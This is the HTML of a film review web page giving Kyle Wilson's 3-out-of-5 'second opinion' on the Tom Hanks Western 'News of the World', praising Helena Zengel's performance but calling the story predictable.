				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
<li id="menu-item-22914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-695 menu-item-22914"><a href="https://lamplightreview.com/category/interviews/">Interviews</a></li>
<li id="menu-item-46891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46891"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5117 menu-item-50268"><a href="https://lamplightreview.com/category/concert-reviews/">Live Music</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://lamplightreview.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://lamplightreview.com/category/movie-reviews/"><span>Movie Reviews</span></a></span><span class="delim">&raquo;</span><span class="current">Second Opinion: &#8216;News of the World&#8217;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://lamplightreview.com/category/movie-reviews/" class="category term-color-11" rel="category">Movie Reviews</a>
					</span>
					</div><h1 class="is-title post-title">Second Opinion: &#8216;News of the World&#8217;</h1><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://lamplightreview.com/author/kyle-wilson/" title="Posts by Kyle Wilson" rel="author">Kyle Wilson</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2020-12-18T09:15:19-08:00">December 18, 2020</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://lamplightreview.com/news-of-the-world-review-tom-hanks-western/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;text=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;title=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-reddit service-lg" 
				title="Share on Reddit" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2020%2F12%2FNewsoftheWorld_Review_01-e1608308383441.jpg&#038;description=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-pinterest service-sm" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;name=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=Second%20Opinion%3A%20%27News%20of%20the%20World%27&#038;body=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg" class="image-link media-ratio ratio-is-custom" title="Second Opinion: &#8216;News of the World&#8217;"><img width="755" height="378" src="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-768x424.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Tom Hanks and Helena Zengel in News of the World" sizes="(max-width: 755px) 100vw, 755px" title="Second Opinion: &#8216;News of the World&#8217;" decoding="async" srcset="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-768x424.jpg 768w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-600x331.jpg 600w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-1024x565.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-150x83.jpg 150w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441-450x248.jpg 450w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_01-e1608308383441.jpg 1051w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-49694" class="post-49694 post type-post status-publish format-standard has-post-thumbnail category-movie-reviews tag-helena-zengel tag-kyle-wilson-reviews tag-news-of-the-world tag-paul-greengrass tag-tom-hanks tag-tom-hanks-western">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&text=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&title=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2020%2F12%2FNewsoftheWorld_Review_01-e1608308383441.jpg&description=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="mailto:?subject=Second%20Opinion%3A%20%27News%20of%20the%20World%27&body=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>What do you get when you take the director of the <strong><em>Bourne </em></strong>films (Paul Greengrass) and the most likable actor of modern times, Tom Hanks, and put them to work on a Western? A big Christmas day release in <strong><em>News of the World</em></strong> &#8212; a serviceable entry to the genre, but one that ultimately plays it too safe to be a career highlight for either talent. </p>



<p>The slice of Old West life provided here is quite interesting early on, as Captain Jefferson Kyle Kidd (Hanks) travels the land like a wagon-driving Ron Burgundy, reading the newspaper to all those too uneducated to read on their own or just looking for a bit of entertainment. It&#8217;s easy to forget how hard it was for information to travel in the days before television and the internet. The film&#8217;s portrayal of this particular occupational choice is quite interesting and something not often explored (if ever) by modern entertainment mediums. </p>



<p>But that&#8217;s just table-setting: <strong><em>News of the World</em></strong>&#8216;s actual story kicks in when Kidd stumbles across a young blonde-haired, nearly feral girl that inexplicably speaks only the Native American language Kiowa and dresses as if one of their kind. Feeling at least enough responsibility to get her to the closest authority, Kidd and the girl (soon revealed to be named Johanna) find themselves on a perilous journey to find her true home. </p>



<p>While that sounds like a solid enough premise for a Western, if you stop for a minute, close your eyes, and guess what happens for the rest of the film you&#8217;ll almost surely piece together how<strong><em> News of the World</em></strong> plays out. While the predictability may bore some, the film is beautifully shot with sweeping natural scenery alongside all the Western staples, from shoot-outs to horseback chases that are nicely crafted by Greengrass. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="564" src="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-1024x564.jpg" alt="" class="wp-image-49698" srcset="https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-1024x564.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-600x330.jpg 600w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-768x423.jpg 768w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-150x83.jpg 150w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02-450x248.jpg 450w, https://lamplightreview.com/wp-content/uploads/2020/12/NewsoftheWorld_Review_02.jpg 1153w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Hanks does what he does best, acting as a good hearted, likable father figure, this time with a mild southern accent. His performance is quite good as the lonely newsreader, but its a cut-and-paste Tom Hanks portrayal &#8212; there&#8217;s nothing new or stretching for him in the role. It&#8217;s fine, just not all that memorable. </p>



<p>The real news coming out of <strong><em>News of the World</em></strong> will surely be the rising star of Helena Zengel as Johanna. There&#8217;s a fire and raw talent in her performance that makes the character the most unpredictable and fascinating to watch through the journey. Zengel is both fierce and vulnerable and the obvious growing familial bond Johanna develops with Kidd is certainly the biggest highlight of the film. </p>



<p><strong><em>News of the World</em></strong> will provide easy entertainment this holiday for the entire family with its safe, familiar story paired with the strong lead performances and that&#8217;s not necessarily a bad thing this year. The film delivers exactly what it sells and should satisfy most viewers who aren&#8217;t expecting a genre-defining Western, but anyone looking for potential greatness due to the talent involved might feel a bit let down. </p>



<p>Score: 3 out of 5</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="News of the World - Official Trailer" width="755" height="425" src="https://www.youtube.com/embed/zTZDb_iKooI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://lamplightreview.com/tag/helena-zengel/" rel="tag">Helena Zengel</a> <a href="https://lamplightreview.com/tag/kyle-wilson-reviews/" rel="tag">kyle wilson reviews</a> <a href="https://lamplightreview.com/tag/news-of-the-world/" rel="tag">News of the World</a> <a href="https://lamplightreview.com/tag/paul-greengrass/" rel="tag">Paul Greengrass</a> <a href="https://lamplightreview.com/tag/tom-hanks/" rel="tag">tom hanks</a> <a href="https://lamplightreview.com/tag/tom-hanks-western/" rel="tag">tom hanks western</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;text=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;title=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;media=https%3A%2F%2Flamplightreview.com%2Fwp-content%2Fuploads%2F2020%2F12%2FNewsoftheWorld_Review_01-e1608308383441.jpg&#038;description=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F&#038;name=Second%20Opinion%3A%20%27News%20of%20the%20World%27" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Second%20Opinion%3A%20%27News%20of%20the%20World%27&#038;body=https%3A%2F%2Flamplightreview.com%2Fnews-of-the-world-review-tom-hanks-western%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://lamplightreview.com/ma-raineys-black-bottom-movie-review/" rel="prev">Movie Review: &#8216;Ma Rainey&#8217;s Black Bottom&#8217;</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://lamplightreview.com/wonder-woman-1984-movie-review/" rel="next">Movie Review: &#8216;Wonder Woman 1984&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-is-custom" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-the-running-man/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-450x253.webp 450w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-600x338.webp 600w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1024x577.webp 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-768x432.webp 768w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1536x865.webp 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-150x84.webp 150w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02-1200x676.webp 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/RunningMan_Revew02.webp 2000w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-the-running-man/">Movie Review: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-13T08:15:27-08:00">November 13, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-nuremberg/" class="image-link media-ratio ratio-is-custom" title="Movie Review: &#8216;Nuremberg&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/11/Nuremberg_Review_Banner.jpg 1920w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-nuremberg/">Movie Review: &#8216;Nuremberg&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-05T13:42:04-08:00">November 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news-of-the-world-review-tom-hanks-western/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://lamplightreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='49694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
